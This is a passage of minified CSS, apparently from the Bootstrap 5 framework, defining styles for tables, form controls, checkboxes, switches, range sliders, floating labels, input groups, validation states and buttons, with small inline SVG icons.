var(--bs-border-width)}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-striped-columns>:not(caption)>tr>:nth-child(2n){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover>*{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-color:#000;--bs-table-bg:#cfe2ff;--bs-table-border-color:#bacbe6;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-secondary{--bs-table-color:#000;--bs-table-bg:#e2e3e5;--bs-table-border-color:#cbccce;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-success{--bs-table-color:#000;--bs-table-bg:#d1e7dd;--bs-table-border-color:#bcd0c7;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-info{--bs-table-color:#000;--bs-table-bg:#cff4fc;--bs-table-border-color:#badce3;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-warning{--bs-table-color:#000;--bs-table-bg:#fff3cd;--bs-table-border-color:#e6dbb9;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-danger{--bs-table-color:#000;--bs-table-bg:#f8d7da;--bs-table-border-color:#dfc2c4;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-light{--bs-table-color:#000;--bs-table-bg:#f8f9fa;--bs-table-border-color:#dfe0e1;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-dark{--bs-table-color:#fff;--bs-table-bg:#212529;--bs-table-border-color:#373b3e;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + var(--bs-border-width));padding-bottom:calc(.375rem + var(--bs-border-width));margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + var(--bs-border-width));padding-bottom:calc(.5rem + var(--bs-border-width));font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + var(--bs-border-width));padding-bottom:calc(.25rem + var(--bs-border-width));font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:var(--bs-secondary-color)}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);background-color:var(--bs-form-control-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.375rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:var(--bs-body-color);background-color:var(--bs-form-control-bg);border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled{background-color:var(--bs-form-control-disabled-bg);opacity:1}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:var(--bs-secondary-bg)}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:var(--bs-body-color);background-color:transparent;border:solid transparent;border-width:var(--bs-border-width) 0}.form-control-plaintext:focus{outline:0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2));padding:.25rem .5rem;font-size:.875rem;border-radius:.25rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2));padding:.5rem 1rem;font-size:1.25rem;border-radius:.5rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2))}textarea.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}textarea.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-control-color{width:3rem;height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2));padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border:0!important;border-radius:.375rem}.form-control-color::-webkit-color-swatch{border-radius:.375rem}.form-control-color.form-control-sm{height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}.form-control-color.form-control-lg{height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(0.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);background-color:var(--bs-form-control-bg);background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:.375rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:var(--bs-form-control-disabled-bg)}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 var(--bs-body-color)}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:.25rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:.5rem}[data-bs-theme=dark] .form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23adb5bd' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e")}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-reverse{padding-right:1.5em;padding-left:0;text-align:right}.form-check-reverse .form-check-input{float:right;margin-right:-1.5em;margin-left:0}.form-check-input{--bs-form-check-bg:var(--bs-form-control-bg);width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-repeat:no-repeat;background-position:center;background-size:contain;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-print-color-adjust:exact;color-adjust:exact;print-color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{cursor:default;opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");width:2em;margin-left:-2.5em;background-image:var(--bs-form-switch-bg);background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-switch.form-check-reverse{padding-right:2.5em;padding-left:0}.form-switch.form-check-reverse .form-check-input{margin-right:-2.5em;margin-left:0}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus){--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%28255, 255, 255, 0.25%29'/%3e%3c/svg%3e")}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-tertiary-bg);border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-tertiary-bg);border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:var(--bs-secondary-color)}.form-range:disabled::-moz-range-thumb{background-color:var(--bs-secondary-color)}.form-floating{position:relative}.form-floating::before:not(.form-control:disabled){position:absolute;top:var(--bs-border-width);left:var(--bs-border-width);width:calc(100% - (calc(calc(.375em + .1875rem) + calc(.75em + .375rem))));height:1.875em;content:"";background-color:var(--bs-form-control-bg);border-radius:.375rem}.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select{height:calc(3.5rem + calc(var(--bs-border-width) * 2));line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;width:100%;height:100%;padding:1rem .75rem;overflow:hidden;text-align:start;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:var(--bs-border-width) solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.form-floating>.form-control-plaintext{padding:1rem .75rem}.form-floating>.form-control-plaintext::-moz-placeholder,.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control-plaintext::placeholder,.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control-plaintext:not(:-moz-placeholder-shown),.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown),.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:-webkit-autofill,.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label,.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label{border-width:var(--bs-border-width) 0}.form-floating>.form-control:disabled~label{color:#6c757d}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-floating,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-floating:focus-within,.input-group>.form-select:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);text-align:center;white-space:nowrap;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:.375rem}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;border-radius:.5rem}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:.25rem .5rem;font-size:.875rem;border-radius:.25rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select,.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select,.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(var(--bs-border-width) * -1);border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-success-text)}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-success);border-radius:var(--bs-border-radius)}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:var(--bs-success);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:var(--bs-success);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:var(--bs-success)}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:var(--bs-success);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-control-color.is-valid,.was-validated .form-control-color:valid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:var(--bs-success)}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:var(--bs-success-text)}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:var(--bs-success-text)}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-valid,.input-group>.form-floating:not(:focus-within).is-valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-control:not(:focus):valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.was-validated .input-group>.form-select:not(:focus):valid{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-danger-text)}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-danger);border-radius:var(--bs-border-radius)}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:var(--bs-danger);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:var(--bs-danger);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:var(--bs-danger)}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:var(--bs-danger);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-control-color.is-invalid,.was-validated .form-control-color:invalid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:var(--bs-danger)}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:var(--bs-danger-text)}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:var(--bs-danger-text)}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-invalid,.input-group>.form-floating:not(:focus-within).is-invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-control:not(:focus):invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.was-validated .input-group>.form-select:not(:focus):invalid{z-index:4}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:#212529;--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:0.375rem;--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.15),0 1px 1px rgba(0, 0, 0, 0.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color)}.btn-check+.btn:hover{color:var(--bs-btn-color);background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color)}.btn:focus-visible{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color)}.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity)}.btn-primary{--bs-btn-color:#fff;--bs-btn-bg:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0b5ed7;--bs-btn-hover-border-color:#0a58ca;--bs-btn-focus-shadow-rgb:49,132,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0a58ca;--bs-btn-active-border-color:#0a53be;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 